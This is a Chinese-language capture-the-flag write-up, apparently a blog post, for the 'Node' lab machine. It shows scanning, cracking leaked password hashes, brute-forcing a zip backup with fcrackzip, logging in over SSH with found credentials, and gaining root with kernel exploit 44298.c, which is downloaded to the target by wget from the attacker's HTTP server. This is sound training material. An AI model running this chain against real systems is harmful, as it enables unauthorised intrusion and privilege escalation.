Node靶机

1.信息收集

arp-scan -l 扫描

arp-scan -l



2.nmap扫描

nmap -sV -p- 192.168.26.130 -T4



查看3000端口

查看源码分析大量js

访问/assets/js/app/controllers/home.js发现目录

访问 /api/users/latest

发现密码

发现密文

2.cmd5解密

解密结果

tom :spongebob

mark : snowflake

restarting : 未搜到

登陆后发现都没有权限

查看他的上一级后发现多出一个密码

解密:myP14ceAdm1nAcc0uNT:manchester



登录

发现要下载文件

下载到了Downloads

用cat查看一下

可以很显然的看出为base64加密,所以使用base64进行解密

base64 -d myplace.backup > wj.backup



查看解密后的文件类型

file wj.backup

可以看到文件类型为zip,所以将后缀改为zip的格式

mv wj.backup wj.zip

然后解压压缩包

unzip wj.zip

3.fcrackzip爆破

发现是要密码,所以这里使用fcrackzip进行爆破

fcrackzip -u -D -p rockyou.txt /home/kali/Downloads/wj.zip

爆破出密码 magicword

再次解压

解压后发现目录多出一个var

去到/var/www/myplace目录下查看app.js

发现用户和密码,上面扫描出22端口,我们尝试远程登录

账户:mark

密码:5AYRft73VtFpc84k

登陆成功

查看sudo权限



发现没有权限,查看suid权限

find / -perm -u=s -type f 2>/dev/null

发现也没有

4.版本漏洞提权



查看其内核及操作系统版本

uname -a

lsb_release -a

搜索Ubuntu 16.04存在的漏洞

searchsploit linux 4.4.0 ubuntu

可以使用44298.c进行提权

将44298.c下载到本地

searchsploit -m 44298.c

然后将攻击脚本传到对方服务器上

kali:

python -m SimpleHTTPServer 800

靶机:

wget http://192.168.26.129:800/44298.c

编译

gcc 44298.c -o exp![]()

攻击

查看root

发现flag 成功

3405

3405

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?